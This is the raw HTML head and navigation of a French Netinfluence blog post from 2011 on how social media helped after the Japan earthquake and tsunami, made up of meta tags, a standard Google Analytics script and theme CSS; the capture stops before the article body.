

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/
body_size: 13865
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js');</script>
<title>Japon 2.0 – Les médias sociaux à la rescousse - Netinfluence Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dc.title" content="Japon 2.0 – Les médias sociaux à la rescousse - Netinfluence Blog">
<meta name="dc.description" content="Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des médias en Suisse romande, d&#039;avril-mai 2011: Vendredi 11 mars, un séisme de magnitude 9.0 sur l’échelle de Richter secouait le Japon. Un tsunami dévastateur heurtait les côtes provoquant des destructions massives. Les services…">
<meta name="dc.relation" content="https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/">
<meta name="dc.source" content="https://blog.netinfluence.ch/">
<meta name="dc.language" content="fr_FR">
<meta name="description" content="Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des médias en Suisse romande, d&#039;avril-mai 2011: Vendredi 11 mars, un séisme de magnitude 9.0 sur l’échelle de Richter secouait le Japon. Un tsunami dévastateur heurtait les côtes provoquant des destructions massives. Les services…">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/">
<meta property="og:url" content="https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/">
<meta property="og:site_name" content="Netinfluence Blog">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="og:title" content="Japon 2.0 – Les médias sociaux à la rescousse - Netinfluence Blog">
<meta property="og:description" content="Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des médias en Suisse romande, d&#039;avril-mai 2011: Vendredi 11 mars, un séisme de magnitude 9.0 sur l’échelle de Richter secouait le Japon. Un tsunami dévastateur heurtait les côtes provoquant des destructions massives. Les services…">
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg">
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="627">
<meta property="og:image:alt" content="Japon 2.0 – Les médias sociaux à la rescousse">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@netinfluence">
<meta name="twitter:title" content="Japon 2.0 – Les médias sociaux à la rescousse - Netinfluence Blog">
<meta name="twitter:description" content="Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des médias en Suisse romande, d&#039;avril-mai 2011: Vendredi 11 mars, un séisme de magnitude 9.0 sur l’échelle de Richter secouait le Japon. Un tsunami dévastateur heurtait les côtes provoquant des destructions massives. Les services…">
<meta name="twitter:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux" href="https://blog.netinfluence.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Flux des commentaires" href="https://blog.netinfluence.ch/comments/feed/" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","datePublished":"2011-05-10T09:39:57+02:00","dateModified":"2024-05-19T22:50:05+02:00","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/blog.netinfluence.ch\/2011\/05\/10\/japon-2-0-les-medias-sociaux-a-la-rescousse\/"},"headline":"Japon 2.0 \u2013 Les m\u00e9dias sociaux \u00e0 la rescousse","author":{"@type":"Person","name":"netinfluence","url":"http:\/\/www.netinfluence.ch\/"},"image":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2015\/12\/japan.jpg"},"publisher":{"@type":"Organization","name":"Netinfluence Sarl","logo":{"@type":"ImageObject","url":"https:\/\/blog.netinfluence.ch\/wp-content\/uploads\/2024\/06\/netinfluence-512-x-512-px.png","width":"512","height":"512"}},"description":"Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des m\u00e9dias en Suisse romande, d&#039;avril-mai 2011: Vendredi 11 mars, un s\u00e9isme de magnitude 9.0 sur l\u2019\u00e9chelle de Richter secouait le Japon. Un tsunami d\u00e9vastateur heurtait les c\u00f4tes provoquant des destructions massives. Les services\u2026"}</script>
<link rel="alternate" type="application/rss+xml" title="Netinfluence Blog &raquo; Japon 2.0 – Les médias sociaux à la rescousse Flux des commentaires" href="https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6T5VKTCG7M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.netinfluence.ch\/2011\/05\/10\/japon-2-0-les-medias-sociaux-a-la-rescousse\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6T5VKTCG7M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6T5VKTCG7M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='wpseopress-table-of-contents-style-inline-css' type='text/css'>
.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e17eb;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 20px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css' media='all' />
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-59a80ed1.min.js" id="wpo_min-header-0-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-7af80e3d.min.js" id="wpo_min-header-1-js"></script>
<link rel="https://api.w.org/" href="https://blog.netinfluence.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.netinfluence.ch/wp-json/wp/v2/posts/4929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.netinfluence.ch/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.netinfluence.ch/?p=4929' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.netinfluence.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.netinfluence.ch%2F2011%2F05%2F10%2Fjapon-2-0-les-medias-sociaux-a-la-rescousse%2F&#038;format=xml" />

<!-- AP Share Buttons Open Graph Tags -->
<meta property="og:site_name" content="Netinfluence Blog" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Japon 2.0 – Les médias sociaux à la rescousse" />
<meta property="og:url" content="https://blog.netinfluence.ch/2011/05/10/japon-2-0-les-medias-sociaux-a-la-rescousse/" />
<meta property="og:description" content="Retrouvez ci-dessous ma chronique com.geek parue dans Cominmag, le magazine du marketing, de la communication et des médias en Suisse romande, d&rsquo;avril-mai 2011: Vendredi 11 mars, un séisme de…" />
<meta property="article:published_time" content="2011-05-10T07:39:57+00:00" />
<meta property="article:modified_time" content="2024-05-19T20:50:05+00:00" />
<meta property="og:image" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg" />
<meta property="og:image:secure_url" content="https://blog.netinfluence.ch/wp-content/uploads/2015/12/japan.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:locale" content="fr_FR" />
<!-- End AP Share Buttons Open Graph Tags -->

<meta name='theme-color' content='#ffffff'>
<style type="text/css" id="kutak-custom-colors">
    blockquote,
    .section-title,
    .footer-social .social-icon,
    .copyright a,
    .button:hover,
    .wp-block-button a:hover,
    .wp-block-file__button:hover,
    .wp-block-button.is-style-outline a,
    [type="button"]:hover,
    [type="reset"]:hover,
    [type="submit"]:hover,
    input[type=checkbox]:checked::before,
    .featured-tab.is-active,
    .social-icon,
    .popup-cookies a:hover,
    .tagmap-item span,
    .error404-sign,
    .site-heading p a,
    .term-count,
    .term-count span,
    .site-content p > a,
    .site-content li > a,
    .site-content li p > a,
    .site-content p em > a,
    .site-content li em > a,
    .site-content p strong > a,
    .site-content li strong > a,
    .site-content table a:not(.button),
    .meta-title,
    .single-meta-title,
    .tags-title,
    .single-tags a,
    .social-icon,
    .has-accent-color {
        color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    .wp-block-button.is-style-outline a:hover,
    [type="button"],
    [type="reset"],
    [type="submit"],
    input[type=radio]:checked::before,
    .featured-tab::after,
    .has-accent-background-color {
        background-color: #5e17eb;
    }

    .site-navigation::-webkit-scrollbar-thumb:vertical {
        background-color: #5e17eb;
    }

    .paging-navigation .page-numbers .page-numbers.current,
    .bypostauthor > .comment-body::before,
    #cancel-comment-reply-link,
    .button,
    .wp-block-button a,
    .wp-block-file__button,
    [type="button"],
    [type="reset"],
    [type="submit"],
    .button:focus,
    .wp-block-button a:focus,
    .wp-block-file__button:focus,
    [type="button"]:focus,
    [type="reset"]:focus,
    [type="submit"]:focus,
    .tagmap-title,
    .message-notice,
    .message-info,
    .message-error,
    .widget-area .button {
        border-color: #5e17eb;
    }

    .site-heading p a,
    .site-content p > a:hover,
    .site-content li > a:hover,
    .site-content li p > a:hover,
    .site-content p em > a:hover,
    .site-content li em > a:hover,
    .site-content p strong > a:hover,
    .site-content li strong > a:hover,
    .site-content table a:not(.button):hover {
        background-image: linear-gradient(to bottom,#5e17eb 0%,#5e17eb 100%);
    }
    </style>
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.netinfluence.ch/wp-content/uploads/2024/05/cropped-netinfluence-512-x-512-px-270x270.png" />
</head>

<body class="post-template-default single single-post postid-4929 single-format-standard wp-custom-logo wp-embed-responsive header-classic">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>


<div id="page" class="site">

    <div id="menu-site" class="site-header flex align-center-middle">

        <div class="container">
        <a href="https://blog.netinfluence.ch/" rel="home" class="logo">
            <img class="logo-main" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="netinfluence's blog">
        </a>
            <a href="https://blog.netinfluence.ch" class="liensite liensite-active">Blog</a>
            <a href="https://netinfluence.ch/a-propos" class="liensite">A propos</a>
            <a href="https://netinfluence.ch/consulting" class="liensite">Consulting</a>
            <a href="https://netinfluence.ch/web-3" class="liensite">Blockchain & Web 3.0</a>
            <a href="https://netinfluence.ch/mobile-app" class="liensite">Mobile App</a>
            <a href="https://netinfluence.ch/dev-web" class="liensite">Développement web</a>
        </div>
    </div>
    <header id="masthead" class="site-header-color site-header flex align-center-middle">

        <span class="site-actions-backdrop"></span>
        <span class="site-actions-bg"></span>

        <div class="container">
            
<div class="site-branding flex align-middle align-justify">

    <button class="menu-trigger hamburger-menu"><span></span></button>

    <a href="https://blog.netinfluence.ch/" rel="home" class="logo">

        
        <img class="logo-default" src="https://blog.netinfluence.ch/wp-content/uploads/2024/05/netinfluence-3-0-purple.png" alt="Netinfluence Blog">
    </a>
    <button class="search-trigger site-action-trigger"><span></span></button>
</div><!-- .site-branding -->
            
<div class="site-navigation">

    <nav class="main-navigation"><ul class="classic-menu flex"><li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10096"><a href="https://blog.netinfluence.ch/category/symfony/"><span>Symfony</span></a></li>
